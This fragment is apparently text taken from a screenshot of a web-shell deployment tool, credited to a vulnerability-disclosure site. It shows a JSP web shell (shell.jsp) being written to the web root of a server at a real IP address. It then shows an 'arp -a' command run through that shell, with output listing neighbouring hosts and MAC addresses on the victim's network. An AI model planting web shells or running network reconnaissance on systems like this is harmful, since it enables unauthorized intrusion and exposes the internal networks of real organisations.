 Url: http://159.226.12.101
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a
Execute
? (159.226.12.97) at 00:23:7D:DB:CF:74 [ether] on eth0
? (159.226.12.104) at <incomplete> on eth0
? (159.226.12.126) at 00:01:E8:6E:0E:89 [ether] on eth0
www.wooyun.org